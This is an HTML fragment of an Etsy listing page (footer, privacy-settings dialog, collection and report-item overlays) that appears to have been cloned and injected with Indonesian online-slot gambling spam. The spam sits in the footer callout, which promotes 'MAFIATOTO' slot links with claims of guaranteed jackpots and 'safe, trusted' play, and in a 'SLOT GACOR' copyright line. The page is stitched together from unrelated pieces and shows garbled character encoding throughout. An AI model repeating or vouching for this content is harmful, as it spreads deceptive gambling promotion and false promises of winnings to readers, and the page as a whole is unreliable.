        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>




        

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data="{&quot;impact_name&quot;:&quot;footer_renewable_impact&quot;,&quot;impact_themes&quot;:[&quot;sustainability&quot;],&quot;impact_audiences&quot;:[&quot;buyers&quot;]}">
<div class="footer-impact-callout wt-position-relative appears-ready">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover="">
            <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"></path>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari 
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)" href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white
                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">  Indonesia   |   English (UK)   |   Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            Ã‚Â© 2025 SLOT GACOR
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        

    </footer>
</div>

        <div data-gdpr-consent-prompt="">
    

    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â  or Ã¢â‚¬Å“sharingÃ¢â‚¬Â  of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked="" data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal="">
        <div data-collection-list="" data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close="" data-overlay-initial-focus="" aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
    </button>
    <div data-collection-list-section="" class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img">

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title="" class="">
                    Add to collection
                </span>
                <span data-registry-modal-title="" class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container="">
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state="">
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content="">
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                    <input type="checkbox" id="create_new_list" hidden="">
                    <label role="button" tabindex="0" data-add-list-trigger="" class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close="">Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section="" data-listing-id="">
        <div data-collection-list-add="">
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input="" autofocus="" aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert="" data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert="" data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count="">50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a></p>
            </div>
            <div>
                    <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" id="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10" class="wt-switch" /><label class="wt-switch__toggle" for="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><label class="wt-switch__toggle" for="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text="" class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer="">
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back="">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled="">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay="" aria-hidden="true" role="alertdialog" aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default" selected="">Choose a reasonÃ¢â‚¬Â¦</option>
                        <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
